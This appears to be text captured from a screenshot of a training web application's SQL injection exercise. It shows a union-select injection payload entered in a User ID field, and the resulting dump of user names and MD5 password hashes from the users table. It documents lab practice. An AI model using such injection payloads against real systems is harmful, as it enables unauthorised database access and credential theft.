 User ID: Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3